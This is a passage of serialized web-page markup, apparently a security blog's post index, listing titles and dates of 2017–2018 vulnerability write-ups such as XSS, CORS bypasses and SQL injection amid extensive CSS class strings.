group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"09\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"XSS to XXE in Prince v10 and below (CVE-2018-19858)\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2018-12-05 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2018-12-05\"}]]}]]}]]}],[\"$\",\"$L8\",\"18-6-16-advanced-cors-techniques\",{\"href\":\"/blog/18-6-16-advanced-cors-techniques\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"10\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Advanced CORS Exploitation Techniques\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2018-06-16 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2018-06-16\"}]]}]]}]]}],[\"$\",\"$L8\",\"18-1-11-chaining-yahoo-bugs\",{\"href\":\"/blog/18-1-11-chaining-yahoo-bugs\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"11\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Chaining Bugs to Steal Yahoo Contacts!\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2018-01-11 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2018-01-11\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-12-17-hackertarget\",{\"href\":\"/blog/17-12-17-hackertarget\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"12\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Hacking the Hackers: Leveraging an SSRF in HackerTarget\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-12-17 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-12-17\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-11-30-asus-sqli\",{\"href\":\"/blog/17-11-30-asus-sqli\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"13\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"SQL Injection in rog.asus.com\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-11-30 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-11-30\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-11-27-tricky-CORS\",{\"href\":\"/blog/17-11-27-tricky-CORS\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"14\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Tricky CORS Bypass in Yahoo! View\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-11-27 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-11-27\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-11-24-H1-212-CTF\",{\"href\":\"/blog/17-11-24-H1-212-CTF\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"15\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"H1-212 CTF Solution.pdf\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-11-24 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-11-24\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-10-05-xcart-rce\",{\"href\":\"/blog/17-10-05-xcart-rce\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"16\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"PHP Code Injection in X-Cart\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-10-05 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-10-05\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-06-30-bandcamp-xss\",{\"href\":\"/blog/17-06-30-bandcamp-xss\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"17\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Stored XSS in Bandcamp\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-06-30 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-06-30\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-05-28-pulse-connect-secure\",{\"href\":\"/blog/17-05-28-pulse-connect-secure\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"18\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Multiple XSS \u0026 CSRF in Pulse Connect Secure v8.3R1\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-05-28 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-05-28\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-05-09-ipb-xss\",{\"href\":\"/blog/17-05-09-ipb-xss\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"19\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Reflected \u0026 Stored XSS in Invision Power Board\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-05-09 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-05-09\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-3-10-att-rce\",{\"href\":\"/blog/17-3-10-att-rce\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 left-0 w-2 h-2 border-l border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}],[\"$\",\"div\",null,{\"className\":\"absolute top-0 right-0 w-2 h-2 border-r border-t border-primary/0 group-hover:border-primary/20 transition-colors duration-300\"}]]}],[\"$\",\"div\",null,{\"className\":\"relative z-10 flex flex-col gap-2 px-4 py-4 sm:flex-none sm:grid sm:grid-cols-[auto_1fr_140px] sm:gap-6 sm:px-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"hidden sm:block relative\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-mono text-sm text-neutral-300 dark:text-neutral-600 tabular-nums select-none\",\"children\":\"20\"}]}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[\"$\",\"h3\",null,{\"className\":\"text-base text-neutral-800 dark:text-neutral-200 group-hover:text-primary dark:group-hover:text-primary-light transition-colors duration-300\",\"children\":\"Remote Code Execution in AT\u0026T\"}]}],[\"$\",\"div\",null,{\"className\":\"font-mono text-sm flex items-center gap-1.5 text-neutral-500\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-primary/30 select-none font-mono hidden sm:inline\",\"children\":\"※\"}],[\"$\",\"time\",null,{\"dateTime\":\"2017-03-10 00:13:37 CST\",\"className\":\"tabular-nums tracking-tight\",\"children\":\"2017-03-10\"}]]}]]}]]}],[\"$\",\"$L8\",\"17-01-09-aol-xss\",{\"href\":\"/blog/17-01-09-aol-xss\",\"className\":\"group relative block w-full transition-all duration-300 ease-out\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 pointer-events-none overflow-hidden\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-r from-accent-system/0 via-accent-system/[0.03] to-accent-system/0 opacity-0 group-hover:opacity-100 transition-opacity duration-500 ease-out\"}],[\"$\",\"div\",null,{\"className\":\"absolute left-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] bg-[length:2px_4px] opacity-0 group-hover:opacity-20 transition-opacity duration-300 delay-75\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-0 top-1/2 -translate-y-1/2 h-12 w-[2px] bg-[radial-gradient(circle,var(--accent-system)_0.5px,transparent_0.5px)] 